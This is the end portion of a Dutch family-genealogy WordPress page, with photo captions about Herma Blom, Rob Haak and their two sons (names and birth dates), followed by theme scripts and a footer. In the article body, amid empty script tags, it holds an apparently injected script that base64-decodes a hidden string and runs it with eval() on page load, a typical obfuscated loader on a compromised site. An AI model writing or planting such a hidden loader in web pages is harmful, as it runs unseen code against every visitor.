srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs.jpg 500w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-300x176.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-250x147.jpg 250w, https://deblommenfamilie.com/wp-content/uploads/2016/03/joepengijs-150x88.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l"></noscript></a><figcaption id="caption-attachment-824" class="wp-caption-text">de twee zonen Joep en Gijs</figcaption></figure>
<figure id="attachment_822" aria-describedby="caption-attachment-822" style="width: 300px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/dirk-truus-blom/hermaenrob/" rel="attachment wp-att-822" data-slb-active="1" data-slb-asset="1175169736" data-slb-internal="822" data-slb-group="415"><img decoding="async" width="300" height="205" class="wp-image-822 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-300x205.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-300x205.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-219x150.jpg 219w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-150x103.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="205"><noscript><img decoding="async" width="300" height="205" class="wp-image-822 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-300x205.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-300x205.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-219x150.jpg 219w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob-150x103.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermaenrob.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l"></noscript></a><figcaption id="caption-attachment-822" class="wp-caption-text">Herma Blom en ex-echtgenoot Rob Haak&nbsp;</figcaption></figure>
<p><span class="stijl8">1.</span><span class="stijl4"><strong>Gijs Haak</strong>, geb.10 sept. 2000 te Wijk bij Duurstede</span><span class="stijl8"><br />
2.<span class="Apple-converted-space">&nbsp;</span></span><span class="stijl4"><strong>Joep Haak</strong>, geb. 28 juli 2003 te Utrecht</span></p>
<figure id="attachment_826" aria-describedby="caption-attachment-826" style="width: 270px" class="wp-caption alignright"><a href="https://deblommenfamilie.com/diirk-truus-blom/robhaak/" rel="attachment wp-att-826" data-slb-active="1" data-slb-asset="1581546810" data-slb-internal="826" data-slb-group="415"><img decoding="async" width="270" height="300" class="wp-image-826 size-medium lazyload" alt="robhaak" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-270x300.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-270x300.jpg 270w, https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-135x150.jpg 135w, https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak.jpg 360w" data-sizes="auto" data-eio-rwidth="270" data-eio-rheight="300"><noscript><img decoding="async" width="270" height="300" class="wp-image-826 size-medium" alt="robhaak" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-270x300.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-270x300.jpg 270w, https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak-135x150.jpg 135w, https://deblommenfamilie.com/wp-content/uploads/2016/03/robhaak.jpg 360w" sizes="(max-width: 270px) 100vw, 270px" data-eio="l"></noscript></a><figcaption id="caption-attachment-826" class="wp-caption-text">Veel van de foto&#8217;s op onze website zijn gemaakt door Rob.&nbsp;</figcaption></figure>
<p><figure id="attachment_823" aria-describedby="caption-attachment-823" style="width: 300px" class="wp-caption alignleft"><a href="https://deblommenfamilie.com/dirk-truus-blom/hermavoorwinkel/" rel="attachment wp-att-823" data-slb-active="1" data-slb-asset="1083482679" data-slb-internal="823" data-slb-group="415"><img decoding="async" width="300" height="231" class="wp-image-823 size-medium lazyload" alt="" src="[data-uri]"   data-src="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-300x231.jpg" data-srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-300x231.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-195x150.jpg 195w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-150x116.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="231"><noscript><img decoding="async" width="300" height="231" class="wp-image-823 size-medium" alt="" src="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-300x231.jpg" srcset="https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-300x231.jpg 300w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-195x150.jpg 195w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel-150x116.jpg 150w, https://deblommenfamilie.com/wp-content/uploads/2016/03/hermavoorwinkel.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l"></noscript></a><figcaption id="caption-attachment-823" class="wp-caption-text">Nee, dit is niet de winkel waar Herma werkt. Zij werkt in een zorinstelling en wel weer in haar oude beroep, nl. activiteitenbegeleidster. Aan Herma vroeg haar vader om de Blommenfamilie bij elkaar te houden en tot nu toe lukt dat dus aardig</figcaption></figure></td>
</tr>
</tbody>
</table>
<p align="left" class="stijl4">&nbsp;</p>
<p align="left">&nbsp;</p>
<table width="1431" border="0" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td width="525">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 2925px; left: 626px;">Save</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var MBERSYXLXW = atob('[base64]'); 
eval(MBERSYXLXW);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 - Peter de Groot			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Naar bovenkant pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://deblommenfamilie.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://deblommenfamilie.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7f2267c737","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Aan het laden...","ajax_url":"https://deblommenfamilie.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"0def0fc4fd"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://deblommenfamilie.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://deblommenfamilie.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script src="https://deblommenfamilie.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deblommenfamilie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deblommenfamilie.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Sluit","nav_next":"Volgende","nav_prev":"Vorige","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"399540142":{"id":819,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/foto-Dirk-en-Truus.png","title":"foto Dirk en Truus","caption":"","description":""},"445553659":{"id":8115,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2019\/11\/overlijdensbericht-Truus.jpg","title":"overlijdensbericht Truus","caption":"","description":""},"1396543264":{"id":2948,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/5293FO000619.jpg","title":"5293FO000619","caption":"","description":""},"210777054":{"id":2947,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/5293FO000606.jpg","title":"5293FO000606","caption":"","description":""},"469024873":{"id":2949,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/5293FO008304.jpg","title":"5293FO008304","caption":"","description":""},"1673832032":{"id":814,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/Annie-Blom-en-Bab-de-Groot-1945.jpg","title":"Annie Blom en Bab de Groot 1945","caption":"","description":""},"1763087238":{"id":2952,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/1950Telefoonboek.jpg","title":"1950Telefoonboek","caption":"","description":""},"1591947038":{"id":818,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/dirk-piet-geertruida-annie-piet-.jpg","title":"dirk-piet-geertruida- annie-piet","caption":"","description":""},"1990037137":{"id":817,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/chrgerefkerkamsterdam.jpg","title":"chrgerefkerkamsterdam","caption":"","description":""},"341414687":{"id":891,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/foto-1.jpg","title":"foto","caption":"foto's van Truusje","description":"foto's van Truusje"},"1575525501":{"id":892,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/IMG_20140512_0001-1.jpg","title":"IMG_20140512_0001","caption":"","description":""},"265777892":{"id":827,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/Truusje-10-dagen-voor-overrlijden-325x500.jpg","title":"Truusje 10 dagen voor overrlijden (325x500)","caption":"","description":""},"1281954536":{"id":825,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/marianne-harry.jpg","title":"marianne-harry","caption":"","description":""},"1905373489":{"id":812,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/26052013268-640x640-486x486.jpg","title":"26052013268 (640x640) (486x486)","caption":"","description":""},"1005062787":{"id":3053,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/Annica.jpg","title":"Annica","caption":"Annica","description":""},"628226726":{"id":3061,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/Piet-Blom-van-dirk-.jpg","title":"Piet Blom van dirk","caption":"","description":""},"365827329":{"id":824,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/joepengijs.jpg","title":"joepengijs","caption":"","description":""},"1175169736":{"id":822,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/hermaenrob.jpg","title":"hermaenrob","caption":"","description":""},"1581546810":{"id":826,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/robhaak.jpg","title":"robhaak","caption":"","description":""},"1083482679":{"id":823,"type":"image","internal":true,"source":"https:\/\/deblommenfamilie.com\/wp-content\/uploads\/2016\/03\/hermavoorwinkel.jpg","title":"hermavoorwinkel","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/deblommenfamilie.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standaard (licht)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/deblommenfamilie.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.051 seconds, on 7 January 2026 @ 14:13 -->